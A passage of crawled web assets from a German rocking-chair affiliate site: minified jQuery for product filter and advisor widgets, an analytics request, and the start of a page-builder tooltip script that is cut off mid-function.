    background-repeat: no-repeat;
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-opacity: 1;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/filter-attributes.min.js?ver=5.7.14
body_size: 5367
content:
var classClose="fa-angle-up";var classOpen="fa-angle-down";var $fePanelAccordion=$(".fe-panel-filter-button");var $accordion=$(".fe-accordion-header");jQuery(document).ready(function(){jQuery("div.advisor-attributes span.advisor-attribute:first").click()});$fePanelAccordion.click(function(){var $this=$(this);var fePanelcontent=jQuery(this).parent("div.fe-panel-header").siblings("div.fe-panel-content");if($this.hasClass("active")){$this.removeClass("active").find("i.fe-panel-collapse-icon").removeClass(classClose).addClass(classOpen)}else{$fePanelAccordion.removeClass("active");$this.addClass("active");$this.find("i.fe-panel-collapse-icon").removeClass(classOpen).addClass(classClose)}if($fePanelAccordion.hasClass("with-collapse-icon")){fePanelcontent.slideToggle("slow")}});$accordion.click(function(){var $this=$(this);var currentAccordionId=$this.attr("id");var fePanelElementContent=jQuery(this).siblings("div.fe-panel-element-content");if($this.hasClass("active")){$this.removeClass("active").find("i").removeClass(classClose).addClass(classOpen)}else{$accordion.removeClass("active");$this.addClass("active");$this.find("i").removeClass(classOpen).addClass(classClose)}if(fePanelElementContent.hasClass("panel-element-content-hide")){fePanelElementContent.slideToggle(500)}jQuery(".fe-accordion-item").each(function(){var feAccordionItem=jQuery(this);var feAccordionItemHeader=feAccordionItem.find(".fe-accordion-header");var feAccordionItemHeaderId=feAccordionItemHeader.attr("id");if(currentAccordionId!=feAccordionItemHeaderId){var feAccordionMarker=feAccordionItemHeader.find("i");feAccordionItemHeader.removeClass("active");feAccordionMarker.removeClass(classClose).addClass(classOpen);var fePanelElementContent=feAccordionItemHeader.siblings("div.fe-panel-element-content");if(fePanelElementContent.hasClass("panel-element-content-hide")){fePanelElementContent.slideUp(500)}}})});jQuery(".fe-panel-list-button").click(function(){if(jQuery(this).hasClass("fe-panel-list-button-inactive")){jQuery(this).removeClass("fe-panel-list-button-inactive").addClass("fe-panel-list-button-active");if(jQuery(this).hasClass("fa-bars")){jQuery(".fa-th").removeClass("fe-panel-list-button-active").addClass("fe-panel-list-button-inactive")}else{jQuery(".fa-bars").removeClass("fe-panel-list-button-active").addClass("fe-panel-list-button-inactive")}}else{jQuery(this).removeClass("fe-panel-list-button-active").addClass("fe-panel-list-button-inactive");if(jQuery(this).hasClass("fa-th")){jQuery(".fa-bars").removeClass("fe-panel-list-button-active").addClass("fe-panel-list-button-inactive")}else{jQuery(".fa-th").removeClass("fe-panel-list-button-active").addClass("fe-panel-list-button-inactive")}}});jQuery(".fe-panel-reset-button").click(function(){var elementIdParts=jQuery(this).attr("id").split("_");var filterId=elementIdParts[1];var filterPanelId="filterPanel-"+filterId;if(jQuery(this).hasClass("advisor-filter-reset-button")){resetAdvisorFilter(filterId)}else{applyFilterSelections(filterPanelId,"reset")}});jQuery(document).on("click",".fe-option-list-checkbox, .fa-filter-element-checkbox",function(){if(!jQuery(this).parents("div").hasClass("advisor-attribute-options")){var elementId=jQuery(this).parents(".fe-panel").attr("id");var filterElementHeader=jQuery(this).parents(".fe-accordion-item").children(".fe-accordion-header").attr("id");var elementIdParts=elementId.split("_");var filterPanelId=elementIdParts[0];applyFilterSelections(filterPanelId,filterElementHeader)}});jQuery(document).on("click",".fe-panel-list-button",function(){if(jQuery(this).hasClass("fe-panel-list-button-active")){var elementIdParts=jQuery(this).attr("id").split("_");var filterId=elementIdParts[1];var filterProducts=jQuery("#filter-products_"+filterId).html();displayResults(filterId)}});jQuery(".fe-panel-products-button").click(function(){var elementIdParts=jQuery(this).attr("id").split("_");var filterId=elementIdParts[1];var displayResults=jQuery("#display_results_"+filterId).html();if(displayResults!=""&&displayResults==="false"){var filterProducts=jQuery("#filter-products_"+filterId).html();var orderBy=jQuery("#sort-order_"+filterId).val();var displayType=getDisplayType(filterId);jQuery("#filterProducts-"+filterId).val(filterProducts);jQuery("#orderBy-"+filterId).val(orderBy);jQuery("#displayType-"+filterId).val(displayType);jQuery("#filterproducts-send-"+filterId).submit()}});jQuery(".advisor-attribute").click(function(){jQuery(this).removeClass("advisor-attr-disabled");var elementIdParts=jQuery(this).attr("id").split("_");var filterAttrId=elementIdParts[1];jQuery(".advisor-attribute-options").hide();jQuery(".advisor-question").hide();jQuery("#advisor-options_"+filterAttrId).show();jQuery("#aq_"+filterAttrId).show();var filterAttrIdParts=filterAttrId.split("-");jQuery("#advisor-attribute-questions_"+filterAttrIdParts[0]).show();jQuery("#advisor-attribute-choices_"+filterAttrIdParts[0]).show();var selectorStep=$(this).data("step");var elementIdParts=selectorStep.split("-");var currentStep=elementIdParts[1];handleQuestionActiveStatus(filterAttrId,currentStep)});jQuery(document).on("click",".fe-option-list-checkbox, .fa-filter-element-checkbox",function(){if(jQuery(this).parents("div").hasClass("advisor-attribute-options")){var elementIdParts=jQuery(this).attr("name").split("-attr--");var checkboxNamePrefix=elementIdParts[0];var checkboxAttrId=elementIdParts[1];var subStrLen=7;if(jQuery(this).hasClass("fa-filter-element-checkbox")){subStrLen=9}var filterId=checkboxNamePrefix.substr(subStrLen);var filterElements=getAdvisorSelections(filterId);ajaxCallAdvisorFilter(filterElements,filterId,checkboxAttrId)}});jQuery(".advisor-nav-button").click(function(){var elementIdParts=jQuery(this).attr("id").split("_");var filterId=elementIdParts[1];var navButton="prev";if(jQuery(this).hasClass("advisor-nav-button-next")){navButton="next"}var advisorAttributes=getAdvisorAttributesForFilter(filterId);var currentIndex=0;advisorAttributes.each(function(){currentIndex=jQuery(this).index();if(jQuery(this).hasClass("question-inactive")){if(navButton=="next"){if(!jQuery(this).hasClass("advisor-attr-disabled")){jQuery(this).click();return false}}else{if(!jQuery(this).prev(".question-active").prev(".question-active").hasClass("advisor-attr-disabled")){jQuery(this).prev(".question-active").prev(".question-active").click();return false}else{var arr=[].reverse.call($(this).prevAll(".question-active").not(".advisor-attr-disabled"));var key=parseInt(arr.length)-2;if(arr.length==1){jQuery(advisorAttributes[0]).click()}else{jQuery(arr[key]).click()}}}}else{if(navButton=="prev"&&currentIndex==advisorAttributes.length-1){jQuery(advisorAttributes).last().prev(".question-active").click()}}})});jQuery(".sort-order-select").change(function(){var elementIdParts=jQuery(this).attr("id").split("_");var filterId=elementIdParts[1];var filterProducts=jQuery("#filter-products_"+filterId).html();displayResults(filterId)});function applyFilterSelections(filterPanelId,filterElementHeader){displayOverlay=true;handleAjaxStartStop();var elementIdParts=filterPanelId.split("-");var filterId=elementIdParts[1];var filterPanel=jQuery("#"+filterPanelId);if(jQuery(filterPanel).hasClass("advisor-panel")){return}var filterElements={};var allPanelElements=Array();var panelElements=jQuery("#"+filterPanelId).find(".fe-accordion-header");panelElements.each(function(i,panelElement){allPanelElements.push(jQuery(panelElement).attr("id"))});jQuery("#filter-products_"+filterId).html("");filterElements.panelElements=allPanelElements;var options=Array();var sliders=Array();var checkboxes=Array();var datepickers=Array();if(filterElementHeader!="reset"){var options=retrieveOptions(filterPanel);var sliders=retrieveSliders(filterPanel,filterId,"filter");var checkboxes=retrieveCheckboxes(filterPanel);var datepickers=retrieveDatepickers(filterPanel,filterId,"filter")}if(options.length>0){filterElements.options=options}if(sliders.length>0){filterElements.sliders=sliders}if(checkboxes.length>0){filterElements.checkboxes=checkboxes}if(datepickers.length>0){filterElements.datepickers=datepickers}jQuery("#products-count_"+filterId+" i").addClass("fa-refresh");jQuery.ajax({type:"POST",url:jQuery("#blogurl").attr("href")+"/wp-content/themes/affiliatetheme/getFilterAttributes.php",dataType:"json",data:{filterElements:JSON.stringify(filterElements),_ajax_nonce:jQuery("#acfaacn").text()},cache:false,success:function(data){applyDisplayResults(data.objectids,filterId);for(key in data){var filterElementKey=key;var filterElementData=data[key];if(typeof filterElementData.attributeType!=="undefined"&&filterElementHeader!=filterElementKey){var filterAttributeType=filterElementData.attributeType;switch(filterAttributeType){case"dynt":case"term":updateTermSelect(filterElementKey,filterElementData);break;case"select":updateAttrSelect(filterElementKey,filterElementData);break;case"checkbox":updateTermCheckbox(filterElementKey,filterElementData);break;case"date":updateDatepicker(filterElementData,"filter");break;case"area":updateSlider(filterElementKey,filterElementData,"filter");break;default:break}}}}});return false}function updateAttrSelect(filterElementKey,filterElementData){var choices=filterElementData.choices;var filterElement=jQuery("#"+filterElementKey).siblings("div.fe-panel-element-content");filterElement.html("");for(choicesKey in choices){var choiceList=choices[choicesKey];for(choiceListKey in choiceList){writeChoice(choiceListKey,choiceList,filterElement)}}}function updateTermSelect(filterElementKey,filterElementData){var choices=filterElementData.choices;var filterElement=jQuery("#"+filterElementKey).siblings("div.fe-panel-element-content");filterElement.html("");for(key in choices){writeChoice(key,choices,filterElement)}}function updateTermCheckbox(filterElementKey,filterElementData){var checkbox=filterElementData.checkbox;var id=checkbox.id;var value=checkbox.value;var label=checkbox.label;var checkedAttr=retrieveCheckedAttr(checkbox.checked);var newCheckbox='<input class="fa-filter-element-checkbox" '+'id="'+id+'" '+'name="'+id+'" '+'value="'+value+'" type="checkbox" '+checkedAttr+"> Ja";jQuery("#"+filterElementKey).siblings("div.fe-panel-element-content").find("input").remove();jQuery("#"+filterElementKey).siblings("div.fe-panel-element-content").html("");jQuery("#"+filterElementKey).siblings("div.fe-panel-element-content").append(newCheckbox)}function updateDatepicker(filterElementData,filterType){var filterPanelId_=filterElementData.filterPanelId;var fromField_=filterElementData.fromField;var toField_=filterElementData.toField;var minDate_=filterElementData.minDate;var maxDate_=filterElementData.maxDate;jQuery("#"+fromField_).datepicker("destroy");jQuery("#"+toField_).datepicker("destroy");writeDatePicker(filterType,filterPanelId_,fromField_,toField_,minDate_,maxDate_);jQuery("#"+fromField_).datepicker("refresh");jQuery("#"+toField_).datepicker("refresh")}function writeChoice(key,choices,filterElement){var choiceValue=key;var choiceData=choices[key];var checkedAttr=retrieveCheckedAttr(choiceData.checked);var choiceLabel=choiceData.choice;var containerId=choiceData.containerId;var inputId=choiceData.inputId;var choice='<div class="fe-option-list-container" id="'+containerId+'">'+'<input class="fe-option-list-checkbox" '+'name="'+inputId+'" '+'id="'+inputId+'" '+'value="'+choiceValue+'" '+" "+checkedAttr+" "+'type="checkbox">'+choiceLabel+"</div>";filterElement.append(choice)}function retrieveCheckedAttr(checked){var checkedAttr="";if(checked==true){checkedAttr='checked="checked"'}return checkedAttr}function retrieveCheckboxes(filterPanel){var checkboxElements=filterPanel.find(".fa-filter-element-checkbox");var checkboxes=Array();checkboxElements.each(function(i,checkboxElement){if(checkboxElement.checked){checkboxes.push(getAttrElem(checkboxElement))}});return checkboxes}function retrieveOptions(filterPanel){var optionListContainers=filterPanel.find(".fe-option-list-container");var options=Array();optionListContainers.each(function(i,optionListContainer){var optionListCheckboxes=jQuery(optionListContainer).find(".fe-option-list-checkbox, .fa-filter-element-checkbox");optionListCheckboxes.each(function(i,optionListCheckbox){if(optionListCheckbox.checked){options.push(getAttrElem(optionListCheckbox))}})});return options}function getAttrElem(attrElem){var elementIdParts=jQuery(attrElem).attr("id").split("__");var attr=elementIdParts[0].slice(-4)+"#"+elementIdParts[1]+"#"+jQuery(attrElem).val();return attr}function watchDatepickerFields(filterType,filterPanelId,fromField,toField){var dpFrom=jQuery("#"+fromField).val();var dpTo=jQuery("#"+toField).val();var filterElementHeader=jQuery("#"+fromField).parents(".fe-accordion-item").children(".fe-accordion-header").attr("id");if(dpFrom!=""&&dpTo!=""){if(filterType=="filter"){applyFilterSelections(filterPanelId,filterElementHeader)}if(filterType=="advisor"){applyAdvisorChanges(getFilterIdFromKey(filterPanelId,"-"))}}}function ajaxCallAdvisorFilter(filterElements,filterId,checkboxAttrId){displayOverlay=true;handleAjaxStartStop();jQuery.ajax({type:"POST",url:jQuery("#blogurl").attr("href")+"/wp-content/themes/affiliatetheme/getAdvisorAttributes.php",dataType:"json",data:{filterElements:JSON.stringify(filterElements),_ajax_nonce:jQuery("#acaaacn").text()},cache:false,success:function(data){disableAdvisorAttributeElements(filterId);applyDisplayResults(data.objectIds,filterId);for(var dataKey in data){var dataValue=data[dataKey];switch(dataKey){case"advisorPanelOptionValues":var attributeElementIds=updateAdvisorOptions(filterId,checkboxAttrId,dataValue);for(var i=0;i<attributeElementIds.length;i++){jQuery("#"+attributeElementIds[i]).removeClass("advisor-attr-disabled")}jQuery("#advisor-attribute_"+filterId+"-attr--"+checkboxAttrId).removeClass("advisor-attr-disabled");break;case"advisorPanelSliderValues":for(var sliderDataKey in dataValue){var sliderElementIdParts=sliderDataKey.split("_");jQuery("#advisor-attribute_"+filterId+"-area--"+sliderElementIdParts[1]).removeClass("advisor-attr-disabled");if(!jQuery("div#advisor-options_"+filterId+"-area--"+sliderElementIdParts[1]).is(":visible")){updateSlider(filterId,dataValue[sliderDataKey],"advisor")}}break;case"advisorPanelDateValues":for(var dateDataKey in dataValue){var dateElementIdParts=dateDataKey.split("_");jQuery("#advisor-attribute_"+filterId+"-date--"+dateElementIdParts[1]).removeClass("advisor-attr-disabled");if(!jQuery("div#advisor-options_"+filterId+"-date--"+dateElementIdParts[1]).is(":visible")){updateDatepicker(dataValue,"advisor")}}break;default:break}}}})}function disableAdvisorAttributeElements(filterId){advisorAttributeElementIds=Array();jQuery("div#advisor-attributes_"+filterId+" span.advisor-attribute").each(function(){advisorAttributeElementIds.push(jQuery(this).attr("id"));jQuery(this).addClass("advisor-attr-disabled")});return advisorAttributeElementIds}function retrieveAdvisorPanelElements(filterPanel,filterId){var advisorElements=Array();var advisorPanelElements=filterPanel.find("span.advisor-attribute");advisorPanelElements.each(function(i,advisorPanelElement){var elementIdParts=jQuery(advisorPanelElement).attr("id").split(filterId+"-");advisorElements.push(elementIdParts[1])});return advisorElements}function retrieveAdvisorOptions(filterPanel,filterId){var advisorOptions=Array();var optionListCheckboxes=filterPanel.find("input.fe-option-list-checkbox, input.fa-filter-element-checkbox");optionListCheckboxes.each(function(i,optionListCheckbox){if(optionListCheckbox.checked){var advisorAttrElem=getAdvisorAttrElem(optionListCheckbox);if(belongsToSelectedAdvisorElement(advisorAttrElem,"attr",filterId)){advisorOptions.push(advisorAttrElem)}}});return advisorOptions}function getAdvisorAttrElem(attrElem){var elementIdParts=jQuery(attrElem).attr("id").split("--");return elementIdParts[1]+"#"+jQuery(attrElem).val()}function belongsToSelectedAdvisorElement(advisorAttrElem,attrType,filterId){var elementIdParts=advisorAttrElem.split("#");if(jQuery("span#advisor-attribute_"+filterId+"-"+attrType+"--"+elementIdParts[0]).hasClass("question-active")){return true}return false}function getAdvisorSelections(filterId){var filterPanel=jQuery("#filterPanel-"+filterId);var advisorPanelElements=retrieveAdvisorPanelElements(filterPanel,filterId);var advisorOptions=retrieveAdvisorOptions(filterPanel,filterId);var advisorSliders=retrieveSliders(filterPanel,filterId,"advisor");var advisorDatepickers=retrieveDatepickers(filterPanel,filterId,"advisor");var filterElements={};filterElements.filterId=filterId;if(advisorPanelElements.length>0){filterElements.advisorPanelElements=advisorPanelElements}if(advisorOptions.length>0){filterElements.advisorOptions=advisorOptions}if(advisorSliders.length>0){filterElements.advisorSliders=advisorSliders}if(advisorDatepickers.length>0){filterElements.advisorDatepickers=advisorDatepickers}return filterElements}function resetAdvisorFilter(filterId){jQuery("span.advisor-attribute").filter('[data-step="step-0-'+filterId+'"]').click();jQuery("#advisor-attributes_"+filterId+" span.advisor-attribute").each(function(){jQuery(this).removeClass("question-active").addClass("question-inactive")});jQuery("#advisor-attribute-questions_"+filterId).hide();jQuery("#advisor-attribute-choices_"+filterId).hide();jQuery("#filterPanel-"+filterId).find(":input").each(function(){switch(this.type){case"select-multiple":case"select-one":case"text":$(this).val("");break;case"checkbox":this.checked=false}});jQuery("#filterPanel-"+filterId).find("div.ui-slider").each(function(){var max=jQuery(this).slider("option","max");var min=jQuery(this).slider("option","min");var areaId=getFilterIdFromElement(jQuery(this));jQuery("span#amountText_"+areaId).html(min+" - "+max);jQuery(this).slider("option","max",max);jQuery(this).slider("option","min",min);jQuery(this).slider("option","values",[min,max])});applyAdvisorChanges(filterId)}function applyAdvisorChanges(filterId){var filterElements=getAdvisorSelections(filterId);ajaxCallAdvisorFilter(filterElements,filterId,"null")}function updateAdvisorOptions(filterId,checkboxAttrId,dataValue){var returnedAdvisorAttributeElementIds=Array();var clickedCheckBoxElemName="option_"+filterId+"-attr--"+checkboxAttrId;jQuery(".fe-option-list-checkbox").each(function(){var checkBoxElem=jQuery(this);var checkBoxElemName=checkBoxElem.attr("name");if(checkBoxElemName!=clickedCheckBoxElemName){checkBoxElem.prop("checked",false)}});for(var dataValueKey in dataValue){var elementIdParts=dataValueKey.split("_");if(elementIdParts[1]!=checkboxAttrId){dataValueData=dataValue[dataValueKey];var choices=dataValueData.choices;var checkbox=dataValueData.checkbox;var advisorOptionContainer=jQuery(".advisor-element-options_"+filterId+"-attr--"+elementIdParts[1]);advisorOptionContainer.find("span.advisor-element-option").remove();if(typeof choices!=="undefined"){for(choiceKey in choices){choiceValues=choices[choiceKey];var optionIndex=0;for(choiceValueKey in choiceValues){choiceValue=choiceValues[choiceValueKey];var newAdvisorOption=createNewAdvisorOption(elementIdParts[1],choiceValueKey,choiceValue.choice,filterId,optionIndex,choiceValue.checked,choiceValue.value_img_url);advisorOptionContainer.append(newAdvisorOption);optionIndex++}returnedAdvisorAttributeElementIds.push("advisor-attribute_"+filterId+"-attr--"+elementIdParts[1])}}if(typeof checkbox!=="undefined"){if(Object.keys(checkbox).length>0){var newAdvisorCheckbox=createNewAdvisorCheckbox(elementIdParts[1],filterId,checkbox.checked);advisorOptionContainer.append(newAdvisorCheckbox);returnedAdvisorAttributeElementIds.push("advisor-attribute_"+filterId+"-attr--"+elementIdParts[1])}}}}return returnedAdvisorAttributeElementIds}function createNewAdvisorOption(advisorAttr,optionValue,optionText,filterId,optionIndex,optionChecked,attributeValueImgUrl){var option="<span ";option+='class="advisor-element-option" ';option+='id="advisor-element-option_'+optionIndex+"_"+filterId+"-attr--"+advisorAttr+'">';if(attributeValueImgUrl!=""){option+='<span class="advisor-element-option-img-box">';option+='<img class="advisor-element-option-img" src="'+attributeValueImgUrl+'" />';option+="</span>"}option+="<input ";option+='class="fe-option-list-checkbox" ';option+='name="option_'+filterId+"-attr--"+advisorAttr+'" ';option+='id="option-'+optionIndex+"_"+filterId+"-attr--"+advisorAttr+'" ';option+='value="'+optionValue+'" ';if(optionChecked==true){option+='checked="checked" '}option+='type="checkbox" />';option+=optionText;option+="</span>";return option}function createNewAdvisorCheckbox(advisorAttr,filterId,optionChecked){var checkbox="<span ";checkbox+='class="advisor-element-option" ';checkbox+='id="advisor-element-option_0_'+filterId+"-attr--"+advisorAttr+'">';checkbox+="<input ";checkbox+='class="fa-filter-element-checkbox" ';checkbox+='id="checkbox_'+filterId+"-attr--"+advisorAttr+'" ';checkbox+='name="checkbox_'+filterId+"-attr--"+advisorAttr+'" ';checkbox+='value="1" ';checkbox+='type="checkbox"> Ja';if(optionChecked==true){checkbox+='checked="checked" '}checkbox+="</span>";return checkbox}function handleQuestionActiveStatus(filterAttrId,currentStep){var elementIdParts=filterAttrId.split("-");var filterId=elementIdParts[0];var advisorAttributes=getAdvisorAttributesForFilter(filterId);advisorAttributes.each(function(){var selectorStep=$(this).data("step");var elementIdParts=selectorStep.split("-");var step=elementIdParts[1];if(parseInt(step)<=parseInt(currentStep)){jQuery(this).addClass("question-active").removeClass("question-inactive")}else{jQuery(this).addClass("question-inactive").removeClass("question-active")}})}function getAdvisorAttributesForFilter(filterId){return jQuery("#advisor-attributes_"+filterId+" span.advisor-attribute")}function getDisplayType(filterId){var displayTypeGridButton=jQuery("#display-type-grid_"+filterId);var displayTypeBarsButton=jQuery("#display-type-bars_"+filterId);if(displayTypeGridButton.hasClass("fe-panel-list-button-active")){return"grid"}if(displayTypeBarsButton.hasClass("fe-panel-list-button-active")){return"bars"}}function displayResults(filterId){displayOverlay=true;handleAjaxStartStop();var displayResults=jQuery("#display_results_"+filterId).html();if(displayResults!=""&&displayResults==="true"){jQuery("#fe-panel-results-content_"+filterId).html("");var filterProducts_=jQuery("#filter-products_"+filterId).html();var orderBy_=jQuery("#sort-order_"+filterId).val();var displayType_=getDisplayType(filterId);jQuery.ajax({type:"POST",url:jQuery("#blogurl").attr("href")+"/wp-content/themes/affiliatetheme/getFilterProducts.php",dataType:"html",data:{filterProducts:filterProducts_,displayType:displayType_,orderBy:orderBy_,_ajax_nonce:jQuery("#acfpacn").text()},cache:false,success:function(data){jQuery("#fe-panel-results-content_"+filterId).html(data);jQuery("#fe-panel-results-content_"+filterId).show();updateProductBoxHeights()}})}}function updateSlider(filterElementKey,filterElementData,filterType){if(filterType=="filter"){jQuery("#"+filterElementKey).siblings("div").find("div.ui-slider").slider("destroy")}var filterId=filterElementData.filterId;var idSuffix=filterElementData.idSuffix;var sliderRange="slider_"+idSuffix;var amountText="amountText_"+idSuffix;var amountValue="amountValue_"+idSuffix;var initialValue="initialValue_"+idSuffix;var min=filterElementData.min;var max=filterElementData.max;var unit=filterElementData.unit;min_=min;if(min_>0){min_=min_-1}jQuery("#"+initialValue).val(min_+"::"+max);writeSliderRange(filterType,filterId,sliderRange,amountText,amountValue,min,max,unit)}function writeSliderRange(filterType,filterId,sliderRange,amountText,amountValue,min_,max_,unit){var filterPanelId="filterPanel-"+filterId;if(min_>0){min_=min_-1}if(filterType!="advisor"){unit=""}jQuery("#"+sliderRange).slider({min:min_,max:max_,values:[min_,max_],stop:function(event,ui){jQuery("#"+amountText).text(ui.values[0]+" - "+ui.values[1]+" "+unit);jQuery("#"+amountValue).val(ui.values[0]+"::"+ui.values[1]);if(filterType=="advisor"){applyAdvisorChanges(filterId)}},change:function(event,ui){if(filterType=="filter"){applyFilterSelections(filterPanelId,jQuery("#"+sliderRange).parents(".fe-accordion-item").children(".fe-accordion-header").attr("id"))}}});jQuery("#"+amountText).text(jQuery("#"+sliderRange).slider("values",0)+" - "+jQuery("#"+sliderRange).slider("values",1)+" "+unit);jQuery("#"+amountValue).val(jQuery("#"+sliderRange).slider("values",0)+"::"+jQuery("#"+sliderRange).slider("values",1))}function writeDatePicker(filterType,filterPanelId,fromField,toField,minDate_,maxDate_){var from=jQuery("#"+fromField).datepicker({defaultDate:"+1w",minDate:minDate_,maxDate:maxDate_,changeMonth:true,numberOfMonths:1}).on("change",function(){to.datepicker("option","minDate",getDate(this));to.datepicker(jQuery.datepicker.regional["de"]);watchDatepickerFields(filterType,filterPanelId,fromField,toField)}),to=jQuery("#"+toField).datepicker({defaultDate:"+1w",minDate:minDate_,maxDate:maxDate_,changeMonth:true,numberOfMonths:1}).on("change",function(){from.datepicker("option","maxDate",getDate(this));from.datepicker(jQuery.datepicker.regional["de"]);watchDatepickerFields(filterType,filterPanelId,fromField,toField)})}function retrieveSliders(filterPanel,filterId,filterType){var panelSliderElements=filterPanel.find(".slider-values");var sliders=Array();panelSliderElements.each(function(i,panelSliderElement){var amountValue=jQuery(panelSliderElement).val();var elementId=jQuery(panelSliderElement).attr("id");if(filterType=="filter"){var elementIdParts=elementId.split("__");var attrType=elementIdParts[1];var initialValue=jQuery("#initialValue_"+filterId+"-area__"+attrType).val();if(amountValue!=initialValue){sliders.push(getAttrElem(panelSliderElement))}}if(filterType=="advisor"){var elementIdParts=elementId.split("_");var initialValue=jQuery("#initialValue_"+elementIdParts[1]).val();var advisorAttrElem=getAdvisorAttrElem(panelSliderElement);if(amountValue!=initialValue&&belongsToSelectedAdvisorElement(advisorAttrElem,"area",filterId)){sliders.push(advisorAttrElem)}}});return sliders}function retrieveDatepickers(filterPanel,filterId,filterType){var datepickerElements=findDatepickerElements(filterPanel);var datepickers=Array();var elementIdParts=";";var dpFrom="";var dpTo="";var dpFromTo="";datepickerElements.each(function(i,datepickerElement){dpFromTo="";if(filterType=="filter"){elementIdParts=jQuery(datepickerElement).attr("id").split("__");dpFrom=jQuery("#dpFrom_"+filterId+"-date__"+elementIdParts[1]).val();dpTo=jQuery("#dpTo_"+filterId+"-date__"+elementIdParts[1]).val();if(dpFrom!=""&&dpTo!=""){dpFromTo="date#"+elementIdParts[1]+"#"+dpFrom+"::"+dpTo}}if(filterType=="advisor"){elementIdParts=jQuery(datepickerElement).attr("id").split("--");dpFrom=jQuery("#dpFrom_"+filterId+"-date--"+elementIdParts[1]).val();dpTo=jQuery("#dpTo_"+filterId+"-date--"+elementIdParts[1]).val();if(dpFrom!=""&&dpTo!=""&&jQuery("span#advisor-attribute_"+filterId+"-date--"+elementIdParts[1]).hasClass("question-active")){dpFromTo=elementIdParts[1]+"#"+dpFrom+"::"+dpTo}}if(dpFromTo!=""){datepickers.push(dpFromTo)}});return datepickers}function getFilterIdFromElement(elem){return getFilterIdFromKey(elem.attr("id"),"_")}function getFilterIdFromKey(key,seperator){var elementIdParts=key.split(seperator);return elementIdParts[1]}function findDatepickerElements(filterPanel){return filterPanel.find(".fe-panel-element-datepicker")}function getDate(element){var dateFormat="dd.mm.yy";var date;try{date=jQuery.datepicker.parseDate(dateFormat,element.value)}catch(error){date=null}return date}function applyDisplayResults(objetctIds,filterId){var objetctIdsCount=Object.keys(objetctIds).length;var objetctIdsCountText="";jQuery("#filter-products_"+filterId).html(JSON.stringify(objetctIds));displayResults(filterId);if(objetctIdsCount>0){objetctIdsCountText=objetctIdsCount}jQuery("#products-count_"+filterId).html(objetctIdsCountText)}function updateProductBoxHeights(){if(jQuery(".product-headers").length){var selectorH3_="dummy";jQuery(".product-headers").each(function(){var selectorH3=$(this).data("headers");if(selectorH3!=selectorH3_){equal_cols(selectorH3);selectorH3_=selectorH3}})}if(jQuery(".product-captions").length){var selectorCaptions_="dummy";jQuery(".product-captions").each(function(){var selectorCaptions=$(this).data("captions");if(selectorCaptions!=selectorCaptions_){if(jQuery("."+selectorCaptions).find("span.uvp-line-through").length>0){jQuery("."+selectorCaptions).find("div.price").each(function(){if(jQuery(this).children("span.uvp-line-through").length==0){jQuery(this).find("br.nowpautop").after('<span class="uvp-line-through" style="top:0; text-decoration:none;"><span class="uvp-text-color"><sup>&nbsp;</sup></span></span>')}})}selectorCaptions_=selectorCaptions}})}if(jQuery(".product-thumbs").length){var selectorThumb_="dummy";jQuery(".product-thumbs").each(function(){var selectorThumb=$(this).data("thumbs");if(selectorThumb!=selectorThumb_){equal_cols(selectorThumb);selectorThumb_=selectorThumb}})}}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=62917825&t=pageview&_s=1&dl=https%3A%2F%2Fwww.schaukelstuhl-kaufen24.de%2Fschaukelstuhl-auflage%2F&ul=en-us%40posix&dt=%E1%90%85%20Schaukelstuhl%20Auflage%2C%20Polster%20in%20braun%2C%20grau%2C%20beige%20und%20schwarzSchaukelstuhl%20und%20Schaukelsessel%20kaufen&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1621376803&gjid=2084652093&cid=424335192.1769360716&tid=UA-83618230-1&_gid=2060298520.1769360716&_r=1&_slc=1&z=969713258
body_size: -289
content:
2,cG-XXVJ5H66H7

--- FILE ---
content_type: application/javascript
request_url: https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/library/page-builder/js/descriptor_map_functions.js?ver=5.7.14
body_size: 1906
content:
function createIcon(val, title) {

    var iconElement = document.createElement('i');
    iconElement.setAttribute('class', 'fa fa-2x fa-' + val);
    iconElement.setAttribute('id', val + '-' + uniqId());

    iconElement.setAttribute('title', val);

    if (title != "") {
        iconElement.setAttribute('title', title);
    }


    return iconElement;
}

function createCustomIcon(val, title) {

    var iconElement = document.createElement('span');

    jQuery(iconElement).addClass('fa-stack fa-1x');
    jQuery(iconElement).attr('id', 'custom-' + val + '_' + uniqId());
    jQuery(iconElement).attr('title', val);

    if (title != "") {
        jQuery(iconElement).attr('title', title);
    }


    var iconElementIcon = jQuery('<i class="fa fa-circle-thin"></i>');

    iconElementIcon.addClass('fa-stack-2x');

    jQuery(iconElement).append(iconElementIcon);

    var iconElementValue = jQuery('<strong class="fa-stack-1x text-primary">' + val + '</strong>');

    jQuery(iconElement).append(iconElementValue);

    return iconElement;
}



function initIconTooltips() {
    jQuery(".icon-hover").hover(function() {

        var iconLeft = jQuery(this).position().left;
        var iconTop = jQuery(this).position().top;

        jQuery('.item-tooltip').remove();

        var toolTiptextBorderColor = jQuery(this).attr("data-tooltip-border-color");
        var toolTiptextBorderDisplay = jQuery(this).attr("data-tooltip-border-display");

        var toolTiptextLabel = jQuery(this).attr("data-tooltip-label");
        var toolTiptextLabelColor = jQuery(this).attr("data-tooltip-label-color");
        var toolTiptextLabelBgo = jQuery(this).attr("data-tooltip-label-bgo");
        var toolTiptextLabelBg = jQuery(this).attr("data-tooltip-label-bg");

        var toolTiptextText = jQuery(this).attr("data-tooltip-text");
        var toolTiptextTextColor = jQuery(this).attr("data-tooltip-text-color");
        var toolTiptextTextBgo = jQuery(this).attr("data-tooltip-text-bgo");
        var toolTiptextTextBg = jQuery(this).attr("data-tooltip-text-bg");

        var iconTextHover = jQuery(this).attr("data-icon-text-hover");
        var iconBgColor = jQuery(this).attr("data-icon-bg-color");
        var iconShadow = jQuery(this).attr("data-icon-shadow");

        var toolTipElem = jQuery("<div class='item-tooltip'></div>");

        var toolTipElemLabel = jQuery("<div class='item-tooltip-label'>" + toolTiptextLabel + "</div>");

        toolTipElemLabel.css({
            'background': '' + hex2rgba(toolTiptextLabelBg, toolTiptextLabelBgo) + '',
            'color': '' + toolTiptextLabelColor + ''
        });

        var toolTipElemText = jQuery("<div class='item-tooltip-text'>" + toolTiptextText + "</div>");

        toolTipElemText.css({
